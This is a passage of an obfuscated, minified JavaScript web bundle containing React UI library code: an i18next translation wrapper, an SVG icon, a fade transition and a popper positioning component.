_0x3d01d8=_0xa7513f(_0x4437dd(0xa3df)),_0x55c4da=(0x0,_0x2e6595(_0x4437dd(0xbb97))[_0x535582(0x22c)])(_0x3d01d8[_0x535582(0x285)](_0x535582(0x242),{'d':_0x535582(0x1a0)}),_0x535582(0x25d));_0x590838['A']=_0x55c4da;},0x8ee1:(_0x830f0a,_0x59ab8b,_0x48c430)=>{_0x48c430['d'](_0x59ab8b,{'C':()=>_0x377a09});var _0x5f2043=_0x48c430(0x133c6),_0x2c4eb7=_0x48c430(0x83b1),_0x193172=_0x48c430(0x946e),_0x485285=_0x48c430(0xa3df),_0x4595bb=_0x48c430(0xfe2b);function _0x29a918(){var _0x5bbe74=a1141_0x5378;if(console&&console[_0x5bbe74(0x260)]){for(var _0x53158e,_0x1d4f6a=arguments[_0x5bbe74(0x278)],_0x5acfbb=new Array(_0x1d4f6a),_0x4fe46e=0x0;_0x4fe46e<_0x1d4f6a;_0x4fe46e++)_0x5acfbb[_0x4fe46e]=arguments[_0x4fe46e];_0x5bbe74(0x1e1)==typeof _0x5acfbb[0x0]&&(_0x5acfbb[0x0]=_0x5bbe74(0x27b)[_0x5bbe74(0x24b)](_0x5acfbb[0x0])),(_0x53158e=console)[_0x5bbe74(0x260)]['apply'](_0x53158e,_0x5acfbb);}}var _0x1a41ec={};function _0x391bff(){var _0x1ad889=a1141_0x5378;for(var _0x2a6a8c=arguments[_0x1ad889(0x278)],_0x510bf4=new Array(_0x2a6a8c),_0x381c13=0x0;_0x381c13<_0x2a6a8c;_0x381c13++)_0x510bf4[_0x381c13]=arguments[_0x381c13];_0x1ad889(0x1e1)==typeof _0x510bf4[0x0]&&_0x1a41ec[_0x510bf4[0x0]]||(_0x1ad889(0x1e1)==typeof _0x510bf4[0x0]&&(_0x1a41ec[_0x510bf4[0x0]]=new Date()),_0x29a918[_0x1ad889(0x227)](void 0x0,_0x510bf4));}function _0x382d90(_0x5013d5,_0x2a096d,_0x262019){var _0x466ba3=a1141_0x5378;_0x5013d5[_0x466ba3(0x279)](_0x2a096d,function(){var _0x258a73=_0x466ba3;_0x5013d5[_0x258a73(0x284)]?_0x262019():_0x5013d5['on']('initialized',function _0x5a7468(){setTimeout(function(){var _0x11b51e=a1141_0x5378;_0x5013d5[_0x11b51e(0x204)]('initialized',_0x5a7468);},0x0),_0x262019();});});}function _0x1d5636(_0x16bca6,_0x41c26a){var _0x37c4ac=a1141_0x5378,_0x2181e3=Object[_0x37c4ac(0x22e)](_0x16bca6);if(Object[_0x37c4ac(0x271)]){var _0x3a776f=Object[_0x37c4ac(0x271)](_0x16bca6);_0x41c26a&&(_0x3a776f=_0x3a776f[_0x37c4ac(0x1d6)](function(_0x1f9e62){var _0xf55cab=_0x37c4ac;return Object['getOwnPropertyDescriptor'](_0x16bca6,_0x1f9e62)[_0xf55cab(0x1cc)];})),_0x2181e3[_0x37c4ac(0x230)][_0x37c4ac(0x227)](_0x2181e3,_0x3a776f);}return _0x2181e3;}function _0x1d648b(_0x295964){var _0x2d2ee6=a1141_0x5378;for(var _0x308667=0x1;_0x308667<arguments[_0x2d2ee6(0x278)];_0x308667++){var _0x32780c=null!=arguments[_0x308667]?arguments[_0x308667]:{};_0x308667%0x2?_0x1d5636(Object(_0x32780c),!0x0)[_0x2d2ee6(0x228)](function(_0x3713cc){(0x0,_0x5f2043['A'])(_0x295964,_0x3713cc,_0x32780c[_0x3713cc]);}):Object[_0x2d2ee6(0x1ad)]?Object[_0x2d2ee6(0x247)](_0x295964,Object[_0x2d2ee6(0x1ad)](_0x32780c)):_0x1d5636(Object(_0x32780c))[_0x2d2ee6(0x228)](function(_0x2aee68){var _0x559045=_0x2d2ee6;Object[_0x559045(0x2b3)](_0x295964,_0x2aee68,Object[_0x559045(0x20e)](_0x32780c,_0x2aee68));});}return _0x295964;}var _0x3446e4=function(_0x545a18,_0x2404eb){var _0x16e421=a1141_0x5378,_0x50b957=(0x0,_0x485285[_0x16e421(0x232)])();return(0x0,_0x485285[_0x16e421(0x226)])(function(){var _0x8815c=_0x16e421;_0x50b957[_0x8815c(0x1f4)]=_0x2404eb?_0x50b957[_0x8815c(0x1f4)]:_0x545a18;},[_0x545a18,_0x2404eb]),_0x50b957[_0x16e421(0x1f4)];},_0x264a40=['forwardedRef'];function _0x2a320b(_0x3e1d78,_0x488d8b){var _0x5f0012=a1141_0x5378,_0x3ca354=Object[_0x5f0012(0x22e)](_0x3e1d78);if(Object['getOwnPropertySymbols']){var _0x562df5=Object[_0x5f0012(0x271)](_0x3e1d78);_0x488d8b&&(_0x562df5=_0x562df5[_0x5f0012(0x1d6)](function(_0x3f8247){var _0x261859=_0x5f0012;return Object[_0x261859(0x20e)](_0x3e1d78,_0x3f8247)[_0x261859(0x1cc)];})),_0x3ca354['push'][_0x5f0012(0x227)](_0x3ca354,_0x562df5);}return _0x3ca354;}function _0x353ed4(_0x18225b){var _0xb7de94=a1141_0x5378;for(var _0x41905c=0x1;_0x41905c<arguments['length'];_0x41905c++){var _0x18e05d=null!=arguments[_0x41905c]?arguments[_0x41905c]:{};_0x41905c%0x2?_0x2a320b(Object(_0x18e05d),!0x0)[_0xb7de94(0x228)](function(_0x2f0ca7){(0x0,_0x5f2043['A'])(_0x18225b,_0x2f0ca7,_0x18e05d[_0x2f0ca7]);}):Object[_0xb7de94(0x1ad)]?Object[_0xb7de94(0x247)](_0x18225b,Object[_0xb7de94(0x1ad)](_0x18e05d)):_0x2a320b(Object(_0x18e05d))[_0xb7de94(0x228)](function(_0x348add){var _0x3be3c7=_0xb7de94;Object['defineProperty'](_0x18225b,_0x348add,Object[_0x3be3c7(0x20e)](_0x18e05d,_0x348add));});}return _0x18225b;}function _0x377a09(_0x1f62ed){var _0x27dce6=a1141_0x5378,_0x32fe53=arguments[_0x27dce6(0x278)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{};return function(_0x22b7bb){var _0x5a8ed2=_0x27dce6;function _0x369295(_0x2575c7){var _0x3e5f24=a1141_0x5378,_0x4a406e=_0x2575c7[_0x3e5f24(0x21e)],_0x678f83=(0x0,_0x193172['A'])(_0x2575c7,_0x264a40),_0x56ecdd=function(_0x57be2f){var _0x2bc193=_0x3e5f24,_0x88a7d=arguments[_0x2bc193(0x278)]>0x1&&void 0x0!==arguments[0x1]?arguments[0x1]:{},_0xf02793=_0x88a7d[_0x2bc193(0x23c)],_0x1a76e9=(0x0,_0x485285[_0x2bc193(0x265)])(_0x4595bb['gJ'])||{},_0x20bce4=_0x1a76e9[_0x2bc193(0x23c)],_0x5279ef=_0x1a76e9['defaultNS'],_0x5d9446=_0xf02793||_0x20bce4||(0x0,_0x4595bb['TO'])();if(_0x5d9446&&!_0x5d9446['reportNamespaces']&&(_0x5d9446['reportNamespaces']=new _0x4595bb['hz']()),!_0x5d9446){_0x391bff('You\x20will\x20need\x20to\x20pass\x20in\x20an\x20i18next\x20instance\x20by\x20using\x20initReactI18next');var _0x2e7b50=function(_0x53ac09){var _0x1cefcf=_0x2bc193;return Array['isArray'](_0x53ac09)?_0x53ac09[_0x53ac09[_0x1cefcf(0x278)]-0x1]:_0x53ac09;},_0x5659f0=[_0x2e7b50,{},!0x1];return _0x5659f0['t']=_0x2e7b50,_0x5659f0[_0x2bc193(0x23c)]={},_0x5659f0[_0x2bc193(0x1ca)]=!0x1,_0x5659f0;}_0x5d9446[_0x2bc193(0x23f)][_0x2bc193(0x229)]&&void 0x0!==_0x5d9446[_0x2bc193(0x23f)]['react']['wait']&&_0x391bff('It\x20seems\x20you\x20are\x20still\x20using\x20the\x20old\x20wait\x20option,\x20you\x20may\x20migrate\x20to\x20the\x20new\x20useSuspense\x20behaviour.');var _0x52632d=_0x1d648b(_0x1d648b(_0x1d648b({},(0x0,_0x4595bb['rV'])()),_0x5d9446['options'][_0x2bc193(0x229)]),_0x88a7d),_0x4e8462=_0x52632d[_0x2bc193(0x21d)],_0x3d813b=_0x52632d['keyPrefix'],_0x32e640=_0x57be2f||_0x5279ef||_0x5d9446[_0x2bc193(0x23f)]&&_0x5d9446[_0x2bc193(0x23f)][_0x2bc193(0x19f)];_0x32e640=_0x2bc193(0x1e1)==typeof _0x32e640?[_0x32e640]:_0x32e640||[_0x2bc193(0x29c)],_0x5d9446['reportNamespaces'][_0x2bc193(0x294)]&&_0x5d9446['reportNamespaces'][_0x2bc193(0x294)](_0x32e640);var _0x442bcb=(_0x5d9446[_0x2bc193(0x284)]||_0x5d9446[_0x2bc193(0x252)])&&_0x32e640['every'](function(_0xdd25c1){return function(_0x36c841,_0x5a04dd){var _0x161057=a1141_0x5378,_0x39e28e=arguments['length']>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{};return _0x5a04dd[_0x161057(0x23a)]&&_0x5a04dd[_0x161057(0x23a)][_0x161057(0x278)]?void 0x0!==_0x5a04dd[_0x161057(0x23f)][_0x161057(0x245)]?_0x5a04dd[_0x161057(0x1bd)](_0x36c841,{'precheck':function(_0x4a3b5e,_0x34341a){var _0x91265c=_0x161057;if(_0x39e28e[_0x91265c(0x27e)]&&_0x39e28e['bindI18n']['indexOf']('languageChanging')>-0x1&&_0x4a3b5e[_0x91265c(0x2ae)][_0x91265c(0x197)][_0x91265c(0x1cf)]&&_0x4a3b5e[_0x91265c(0x205)]&&!_0x34341a(_0x4a3b5e[_0x91265c(0x205)],_0x36c841))return!0x1;}}):function(_0x39b25d,_0x314fc0){var _0x3eb224=_0x161057,_0x5f0c06=arguments[_0x3eb224(0x278)]>0x2&&void 0x0!==arguments[0x2]?arguments[0x2]:{},_0x3d5191=_0x314fc0[_0x3eb224(0x23a)][0x0],_0xad54a4=!!_0x314fc0['options']&&_0x314fc0[_0x3eb224(0x23f)][_0x3eb224(0x1f0)],_0x17949f=_0x314fc0[_0x3eb224(0x23a)][_0x314fc0['languages'][_0x3eb224(0x278)]-0x1];if(_0x3eb224(0x1a5)===_0x3d5191[_0x3eb224(0x251)]())return!0x0;var _0x56094e=function(_0x46ebb1,_0x175f3e){var _0x547cad=_0x3eb224,_0x1cd4b6=_0x314fc0[_0x547cad(0x2ae)][_0x547cad(0x197)][_0x547cad(0x1cb)][''[_0x547cad(0x24b)](_0x46ebb1,'|')[_0x547cad(0x24b)](_0x175f3e)];return-0x1===_0x1cd4b6||0x2===_0x1cd4b6;};return!(_0x5f0c06[_0x3eb224(0x27e)]&&_0x5f0c06['bindI18n'][_0x3eb224(0x22d)](_0x3eb224(0x1f3))>-0x1&&_0x314fc0[_0x3eb224(0x2ae)][_0x3eb224(0x197)][_0x3eb224(0x1cf)]&&_0x314fc0[_0x3eb224(0x205)]&&!_0x56094e(_0x314fc0[_0x3eb224(0x205)],_0x39b25d)||!_0x314fc0[_0x3eb224(0x250)](_0x3d5191,_0x39b25d)&&_0x314fc0[_0x3eb224(0x2ae)][_0x3eb224(0x197)]['backend']&&(!_0x314fc0[_0x3eb224(0x23f)][_0x3eb224(0x233)]||_0x314fc0[_0x3eb224(0x23f)][_0x3eb224(0x19c)])&&(!_0x56094e(_0x3d5191,_0x39b25d)||_0xad54a4&&!_0x56094e(_0x17949f,_0x39b25d)));}(_0x36c841,_0x5a04dd,_0x39e28e):(_0x391bff(_0x161057(0x2ac),_0x5a04dd[_0x161057(0x23a)]),!0x0);}(_0xdd25c1,_0x5d9446,_0x52632d);});function _0x3f99e4(){var _0x3d0b33=_0x2bc193;return _0x5d9446[_0x3d0b33(0x1d8)](null,_0x3d0b33(0x1b4)===_0x52632d[_0x3d0b33(0x290)]?_0x32e640:_0x32e640[0x0],_0x3d813b);}var _0xc22a33=(0x0,_0x485285[_0x2bc193(0x256)])(_0x3f99e4),_0xc192a4=(0x0,_0x2c4eb7['A'])(_0xc22a33,0x2),_0x2149a6=_0xc192a4[0x0],_0x3fe470=_0xc192a4[0x1],_0x5c81f3=_0x32e640[_0x2bc193(0x257)](),_0x1ed833=_0x3446e4(_0x5c81f3),_0x271db3=(0x0,_0x485285[_0x2bc193(0x232)])(!0x0);(0x0,_0x485285['useEffect'])(function(){var _0x1fe30a=_0x2bc193,_0x53f7c3=_0x52632d[_0x1fe30a(0x27e)],_0x9dab65=_0x52632d[_0x1fe30a(0x1a2)];function _0x2c2edd(){var _0x38c4c2=_0x1fe30a;_0x271db3[_0x38c4c2(0x1f4)]&&_0x3fe470(_0x3f99e4);}return _0x271db3[_0x1fe30a(0x1f4)]=!0x0,_0x442bcb||_0x4e8462||_0x382d90(_0x5d9446,_0x32e640,function(){_0x271db3['current']&&_0x3fe470(_0x3f99e4);}),_0x442bcb&&_0x1ed833&&_0x1ed833!==_0x5c81f3&&_0x271db3[_0x1fe30a(0x1f4)]&&_0x3fe470(_0x3f99e4),_0x53f7c3&&_0x5d9446&&_0x5d9446['on'](_0x53f7c3,_0x2c2edd),_0x9dab65&&_0x5d9446&&_0x5d9446[_0x1fe30a(0x2a7)]['on'](_0x9dab65,_0x2c2edd),function(){var _0x344bab=_0x1fe30a;_0x271db3[_0x344bab(0x1f4)]=!0x1,_0x53f7c3&&_0x5d9446&&_0x53f7c3[_0x344bab(0x28c)]('\x20')[_0x344bab(0x228)](function(_0xd877db){return _0x5d9446['off'](_0xd877db,_0x2c2edd);}),_0x9dab65&&_0x5d9446&&_0x9dab65[_0x344bab(0x28c)]('\x20')[_0x344bab(0x228)](function(_0x1d794c){var _0x3fbe9d=_0x344bab;return _0x5d9446[_0x3fbe9d(0x2a7)][_0x3fbe9d(0x204)](_0x1d794c,_0x2c2edd);});};},[_0x5d9446,_0x5c81f3]);var _0x3b9ef3=(0x0,_0x485285['useRef'])(!0x0);(0x0,_0x485285['useEffect'])(function(){var _0x1ee977=_0x2bc193;_0x271db3[_0x1ee977(0x1f4)]&&!_0x3b9ef3[_0x1ee977(0x1f4)]&&_0x3fe470(_0x3f99e4),_0x3b9ef3[_0x1ee977(0x1f4)]=!0x1;},[_0x5d9446,_0x3d813b]);var _0x256112=[_0x2149a6,_0x5d9446,_0x442bcb];if(_0x256112['t']=_0x2149a6,_0x256112[_0x2bc193(0x23c)]=_0x5d9446,_0x256112['ready']=_0x442bcb,_0x442bcb)return _0x256112;if(!_0x442bcb&&!_0x4e8462)return _0x256112;throw new Promise(function(_0xd7992d){_0x382d90(_0x5d9446,_0x32e640,function(){_0xd7992d();});});}(_0x1f62ed,_0x353ed4(_0x353ed4({},_0x678f83),{},{'keyPrefix':_0x32fe53[_0x3e5f24(0x26d)]})),_0x557be3=(0x0,_0x2c4eb7['A'])(_0x56ecdd,0x3),_0x35d5c2=_0x557be3[0x0],_0xd6a160=_0x557be3[0x1],_0x164ec1=_0x557be3[0x2],_0x5395fc=_0x353ed4(_0x353ed4({},_0x678f83),{},{'t':_0x35d5c2,'i18n':_0xd6a160,'tReady':_0x164ec1});return _0x32fe53[_0x3e5f24(0x296)]&&_0x4a406e?_0x5395fc[_0x3e5f24(0x248)]=_0x4a406e:!_0x32fe53[_0x3e5f24(0x296)]&&_0x4a406e&&(_0x5395fc[_0x3e5f24(0x21e)]=_0x4a406e),(0x0,_0x485285[_0x3e5f24(0x285)])(_0x22b7bb,_0x5395fc);}var _0x4fb442;return _0x369295[_0x5a8ed2(0x1f7)]='withI18nextTranslation('['concat']((_0x4fb442=_0x22b7bb)[_0x5a8ed2(0x1f7)]||_0x4fb442['name']||('string'==typeof _0x4fb442&&_0x4fb442[_0x5a8ed2(0x278)]>0x0?_0x4fb442:_0x5a8ed2(0x282)),')'),_0x369295['WrappedComponent']=_0x22b7bb,_0x32fe53['withRef']?(0x0,_0x485285[_0x5a8ed2(0x28f)])(function(_0x563430,_0x589875){var _0x510f23=_0x5a8ed2;return(0x0,_0x485285[_0x510f23(0x285)])(_0x369295,Object[_0x510f23(0x23d)]({},_0x563430,{'forwardedRef':_0x589875}));}):_0x369295;};}},0xbf41:(_0x2b1a3c,_0x1fbcd0,_0x3fef86)=>{var _0x1d5d21=a1141_0x469ade,_0x388599=_0x3fef86(0x13249),_0x1eb3ee=_0x3fef86(0x180e4);_0x1fbcd0['A']=void 0x0;var _0x1c89c0=_0x1eb3ee(_0x3fef86(0xa3df)),_0xba342=(0x0,_0x388599(_0x3fef86(0xbb97))[_0x1d5d21(0x22c)])(_0x1c89c0['createElement'](_0x1d5d21(0x242),{'d':'M12\x2012c2.21\x200\x204-1.79\x204-4s-1.79-4-4-4-4\x201.79-4\x204\x201.79\x204\x204\x204zm0\x202c-2.67\x200-8\x201.34-8\x204v2h16v-2c0-2.66-5.33-4-8-4z'}),_0x1d5d21(0x1db));_0x1fbcd0['A']=_0xba342;},0xc61b:(_0x326e86,_0x23be8e,_0x7f9d88)=>{var _0x2de2c8=a1141_0x469ade;_0x7f9d88['d'](_0x23be8e,{'A':()=>_0x386e7d});var _0x111745=_0x7f9d88(0x2903),_0x3af6d2=_0x7f9d88(0x83b1),_0x41a3ac=_0x7f9d88(0x946e),_0x3bb068=_0x7f9d88(0xa3df),_0x2db702=_0x7f9d88(0x17a2b),_0x59f9d4=_0x7f9d88(0x16e01),_0x46abfb=_0x7f9d88(0x54a5),_0x58b5f7=_0x7f9d88(0x15184),_0x52e9fc=_0x7f9d88(0x39a6),_0x1b6870={'entering':{'opacity':0x1},'entered':{'opacity':0x1}},_0x3bb7c9={'enter':_0x59f9d4['p0'][_0x2de2c8(0x253)],'exit':_0x59f9d4['p0']['leavingScreen']};const _0x386e7d=_0x3bb068['forwardRef'](function(_0x727243,_0x42bd67){var _0x5318db=_0x2de2c8,_0x32e432=_0x727243[_0x5318db(0x19b)],_0x2b901f=_0x727243[_0x5318db(0x263)],_0x25dade=void 0x0!==_0x2b901f&&_0x2b901f,_0x29d162=_0x727243['in'],_0x515d39=_0x727243['onEnter'],_0x59bfc4=_0x727243['onEntered'],_0x2a5ead=_0x727243['onEntering'],_0x3d4b09=_0x727243[_0x5318db(0x200)],_0x55976c=_0x727243[_0x5318db(0x194)],_0x25ee7f=_0x727243['onExiting'],_0x5a209f=_0x727243[_0x5318db(0x1fc)],_0x5c639f=_0x727243[_0x5318db(0x20a)],_0x13bee6=void 0x0===_0x5c639f?_0x2db702['Ay']:_0x5c639f,_0x555da9=_0x727243[_0x5318db(0x1ce)],_0x287cea=void 0x0===_0x555da9?_0x3bb7c9:_0x555da9,_0x354c4c=(0x0,_0x41a3ac['A'])(_0x727243,[_0x5318db(0x19b),'disableStrictModeCompat','in',_0x5318db(0x29e),_0x5318db(0x1b1),_0x5318db(0x258),'onExit',_0x5318db(0x194),'onExiting',_0x5318db(0x1fc),_0x5318db(0x20a),_0x5318db(0x1ce)]),_0x59100d=(0x0,_0x46abfb['A'])(),_0x4f618d=_0x59100d[_0x5318db(0x21f)]&&!_0x25dade,_0x4bce68=_0x3bb068[_0x5318db(0x232)](null),_0x2ee7ad=(0x0,_0x52e9fc['A'])(_0x32e432[_0x5318db(0x248)],_0x42bd67),_0x45303f=(0x0,_0x52e9fc['A'])(_0x4f618d?_0x4bce68:void 0x0,_0x2ee7ad),_0x2a7bab=function(_0x4db0ef){return function(_0x2c06a9,_0x2f04f5){var _0x380d32=a1141_0x5378;if(_0x4db0ef){var _0x4f7749=_0x4f618d?[_0x4bce68[_0x380d32(0x1f4)],_0x2c06a9]:[_0x2c06a9,_0x2f04f5],_0x27866c=(0x0,_0x3af6d2['A'])(_0x4f7749,0x2),_0x591940=_0x27866c[0x0],_0x2d10ba=_0x27866c[0x1];void 0x0===_0x2d10ba?_0x4db0ef(_0x591940):_0x4db0ef(_0x591940,_0x2d10ba);}};},_0x322c13=_0x2a7bab(_0x2a5ead),_0xd93af8=_0x2a7bab(function(_0xe0656c,_0x243df7){var _0x24b5af=_0x5318db;(0x0,_0x58b5f7['q'])(_0xe0656c);var _0x3bdc36=(0x0,_0x58b5f7['c'])({'style':_0x5a209f,'timeout':_0x287cea},{'mode':_0x24b5af(0x1ab)});_0xe0656c[_0x24b5af(0x1fc)][_0x24b5af(0x25f)]=_0x59100d['transitions']['create'](_0x24b5af(0x22b),_0x3bdc36),_0xe0656c[_0x24b5af(0x1fc)][_0x24b5af(0x220)]=_0x59100d[_0x24b5af(0x212)][_0x24b5af(0x208)](_0x24b5af(0x22b),_0x3bdc36),_0x515d39&&_0x515d39(_0xe0656c,_0x243df7);}),_0x59097b=_0x2a7bab(_0x59bfc4),_0x7dd2b0=_0x2a7bab(_0x25ee7f),_0x54f724=_0x2a7bab(function(_0x380138){var _0x22e7f8=_0x5318db,_0x591e9b=(0x0,_0x58b5f7['c'])({'style':_0x5a209f,'timeout':_0x287cea},{'mode':_0x22e7f8(0x292)});_0x380138[_0x22e7f8(0x1fc)][_0x22e7f8(0x25f)]=_0x59100d['transitions'][_0x22e7f8(0x208)](_0x22e7f8(0x22b),_0x591e9b),_0x380138[_0x22e7f8(0x1fc)][_0x22e7f8(0x220)]=_0x59100d[_0x22e7f8(0x212)]['create'](_0x22e7f8(0x22b),_0x591e9b),_0x3d4b09&&_0x3d4b09(_0x380138);}),_0x32b831=_0x2a7bab(_0x55976c);return _0x3bb068[_0x5318db(0x285)](_0x13bee6,(0x0,_0x111745['A'])({'appear':!0x0,'in':_0x29d162,'nodeRef':_0x4f618d?_0x4bce68:void 0x0,'onEnter':_0xd93af8,'onEntered':_0x59097b,'onEntering':_0x322c13,'onExit':_0x54f724,'onExited':_0x32b831,'onExiting':_0x7dd2b0,'timeout':_0x287cea},_0x354c4c),function(_0x1ccedf,_0xa2c61d){var _0x50f0db=_0x5318db;return _0x3bb068[_0x50f0db(0x291)](_0x32e432,(0x0,_0x111745['A'])({'style':(0x0,_0x111745['A'])({'opacity':0x0,'visibility':_0x50f0db(0x1ba)!==_0x1ccedf||_0x29d162?void 0x0:'hidden'},_0x1b6870[_0x1ccedf],_0x5a209f,_0x32e432[_0x50f0db(0x25c)][_0x50f0db(0x1fc)]),'ref':_0x45303f},_0xa2c61d));});});},0xe484:(_0x3dfcb,_0xb26a14,_0x1341ab)=>{var _0x5cbeab=a1141_0x469ade;_0x1341ab['d'](_0xb26a14,{'Ay':()=>_0x422aeb});var _0x23329c=_0x1341ab(0x2903),_0x10787f=_0x1341ab(0x83b1),_0x17a7bd=_0x1341ab(0x946e),_0x33cb9f=_0x1341ab(0x133c6),_0x3a8712=_0x1341ab(0xa3df),_0x596785=_0x1341ab(0x502b),_0x3929a3=_0x1341ab(0xf165),_0x5ef373=_0x1341ab(0x15cb8),_0x38030e=_0x1341ab(0x109ec),_0x57d7fd=_0x1341ab(0xe80b),_0x5ab7bd=_0x1341ab(0x7478),_0x4e5c56=_0x1341ab(0x6b9),_0x2559d7=_0x1341ab(0x11cf5),_0x42474c=_0x1341ab(0x87b1),_0x1aab84=_0x1341ab(0x159db),_0x4e7d57=_0x1341ab(0x9e4c),_0xe48715=_0x1341ab(0xfefb),_0x4b1a51=_0x1341ab(0x39a6);function _0x289601(_0x24a1e4){var _0x2680dc=a1141_0x5378;return _0x2680dc(0x1aa)==typeof _0x24a1e4?_0x24a1e4():_0x24a1e4;}var _0x2b9a0d=_0x5cbeab(0x1d3)!=typeof window?_0x3a8712['useLayoutEffect']:_0x3a8712[_0x5cbeab(0x226)],_0x2e83db={};const _0x596561=_0x3a8712[_0x5cbeab(0x28f)](function(_0x15f7b0,_0x339bc2){var _0x55512f=_0x5cbeab,_0x5c6fe3=_0x15f7b0[_0x55512f(0x236)],_0x15f2a1=_0x15f7b0[_0x55512f(0x19b)],_0x413a09=_0x15f7b0[_0x55512f(0x19e)],_0x24f73a=_0x15f7b0['disablePortal'],_0x4d9f82=void 0x0!==_0x24f73a&&_0x24f73a,_0x2e4e64=_0x15f7b0[_0x55512f(0x1ec)],_0x25ad52=void 0x0!==_0x2e4e64&&_0x2e4e64,_0x5a6c4d=_0x15f7b0[_0x55512f(0x29b)],_0x16a016=_0x15f7b0[_0x55512f(0x221)],_0x411bd4=_0x15f7b0['placement'],_0x1344b3=void 0x0===_0x411bd4?_0x55512f(0x1c3):_0x411bd4,_0xe1e734=_0x15f7b0['popperOptions'],_0x474570=void 0x0===_0xe1e734?_0x2e83db:_0xe1e734,_0x106015=_0x15f7b0[_0x55512f(0x2a6)],_0x46d5ed=_0x15f7b0[_0x55512f(0x1fc)],_0x4661af=_0x15f7b0[_0x55512f(0x220)],_0x225b35=void 0x0!==_0x4661af&&_0x4661af,_0x281b39=(0x0,_0x17a7bd['A'])(_0x15f7b0,[_0x55512f(0x236),'children','container',_0x55512f(0x1d1),_0x55512f(0x1ec),_0x55512f(0x29b),_0x55512f(0x221),'placement','popperOptions','popperRef',_0x55512f(0x1fc),_0x55512f(0x220)]),_0x424bba=_0x3a8712[_0x55512f(0x232)](null),_0x365c8d=(0x0,_0x4b1a51['A'])(_0x424bba,_0x339bc2),_0x30a2c9=_0x3a8712[_0x55512f(0x232)](null),_0x42a4f6=(0x0,_0x4b1a51['A'])(_0x30a2c9,_0x106015),_0x1ee5ef=_0x3a8712['useRef'](_0x42a4f6);_0x2b9a0d(function(){_0x1ee5ef['current']=_0x42a4f6;},[_0x42a4f6]),_0x3a8712[_0x55512f(0x1e2)](_0x106015,function(){return _0x30a2c9['current'];},[]);var _0x38291f=_0x3a8712[_0x55512f(0x256)](!0x0),_0x20874f=_0x38291f[0x0],_0x3729ac=_0x38291f[0x1],_0x32a8a0=function(_0x41c2bd,_0x19e1c6){var _0xccc424=_0x55512f;if('ltr'===(_0x19e1c6&&_0x19e1c6[_0xccc424(0x244)]||_0xccc424(0x213)))return _0x41c2bd;switch(_0x41c2bd){case _0xccc424(0x1b9):return _0xccc424(0x1cd);case _0xccc424(0x1cd):return'bottom-end';case'top-end':return _0xccc424(0x209);case _0xccc424(0x209):return _0xccc424(0x264);default:return _0x41c2bd;}}(_0x1344b3,(0x0,_0x42474c['A'])()),_0x4f12e2=_0x3a8712['useState'](_0x32a8a0),_0x4371d6=_0x4f12e2[0x0],_0x13f5b4=_0x4f12e2[0x1];_0x3a8712[_0x55512f(0x226)](function(){var _0x315435=_0x55512f;_0x30a2c9[_0x315435(0x1f4)]&&_0x30a2c9[_0x315435(0x1f4)][_0x315435(0x1b6)]();});var _0x56a134=_0x3a8712['useCallback'](function(){var _0x1bb629=_0x55512f;if(_0x424bba[_0x1bb629(0x1f4)]&&_0x5c6fe3&&_0x16a016){_0x30a2c9[_0x1bb629(0x1f4)]&&(_0x30a2c9[_0x1bb629(0x1f4)][_0x1bb629(0x2a5)](),_0x1ee5ef[_0x1bb629(0x1f4)](null));var _0x256886=function(_0x24ce04){var _0xc1648d=_0x1bb629;_0x13f5b4(_0x24ce04[_0xc1648d(0x1c0)]);},_0x22d78d=(_0x289601(_0x5c6fe3),new _0x2559d7['A'](_0x289601(_0x5c6fe3),_0x424bba['current'],(0x0,_0x23329c['A'])({'placement':_0x32a8a0},_0x474570,{'modifiers':(0x0,_0x23329c['A'])({},_0x4d9f82?{}:{'preventOverflow':{'boundariesElement':_0x1bb629(0x2a1)}},_0x5a6c4d,_0x474570[_0x1bb629(0x29b)]),'onCreate':(0x0,_0x4e7d57['A'])(_0x256886,_0x474570[_0x1bb629(0x26b)]),'onUpdate':(0x0,_0x4e7d57['A'])(_0x256886,_0x474570[_0x1bb629(0x24c)])})));_0x1ee5ef['current'](_0x22d78d);}},[_0x5c6fe3,_0x4d9f82,_0x5a6c4d,_0x16a016,_0x32a8a0,_0x474570]),_0x4d5d91=_0x3a8712[_0x55512f(0x2a8)](function(_0x477ca8){(0x0,_0xe48715['A'])(_0x365c8d,_0x477ca8),_0x56a134();},[_0x365c8d,_0x56a134]),_0x5da89d=function(){var _0x42ff7f=_0x55512f;_0x30a2c9[_0x42ff7f(0x1f4)]&&(_0x30a2c9[_0x42ff7f(0x1f4)][_0x42ff7f(0x2a5)](),_0x1ee5ef['current'](null));};if(_0x3a8712['useEffect'](function(){return function(){_0x5da89d();};},[]),_0x3a8712[_0x55512f(0x226)](function(){_0x16a016||_0x225b35||_0x5da89d();},[_0x16a016,_0x225b35]),!_0x25ad52&&!_0x16a016&&(!_0x225b35||_0x20874f))return null;var _0xf5b0dd={'placement':_0x4371d6};return _0x225b35&&(_0xf5b0dd[_0x55512f(0x1d0)]={'in':_0x16a016,'onEnter':function(){_0x3729ac(!0x1);},'onExited':function(){_0x3729ac(!0x0),_0x5da89d();}}),_0x3a8712[_0x55512f(0x285)](_0x1aab84['A'],{'disablePortal':_0x4d9f82,'container':_0x413a09},_0x3a8712[_0x55512f(0x285)](_0x55512f(0x298),(0x0,_0x23329c['A'])({'ref':_0x4d5d91,'role':_0x55512f(0x275)},_0x281b39,{'style':(0x0,_0x23329c['A'])({'position':'fixed','top':0x0,'left':0x0,'display':_0x16a016||!_0x25ad52||_0x225b35?null:'none'},_0x46d5ed)}),'function'==typeof _0x15f2a1?_0x15f2a1(_0xf5b0dd):_0x15f2a1));});var _0x3ce149=_0x1341ab(0x170ab),_0x5e7b61=_0x1341ab(0x16041),_0x54c0b5=_0x1341ab(0xf8c9),_0x272db8=_0x1341ab(0x54a5);function _0x57bfad(_0x4288ad){var _0x3fb1cc=_0x5cbeab;return Math[_0x3fb1cc(0x1ac)](0x186a0*_0x4288ad)/0x186a0;}var _0xf00f3f=!0x1,_0x2dfd03=null,_0x59f476=_0x3a8712[_0x5cbeab(0x28f)](function(_0x506aa9,_0x4fd719){var _0x5c9ace=_0x5cbeab,_0x2c6eb4=_0x506aa9[_0x5c9ace(0x1e3)],_0x1e45e7=void 0x0!==_0x2c6eb4&&_0x2c6eb4,_0x23d341=_0x506aa9[_0x5c9ace(0x19b)],_0x40ba6b=_0x506aa9['classes'],_0x154cc3=_0x506aa9[_0x5c9ace(0x1d2)],_0x2d5d83=void 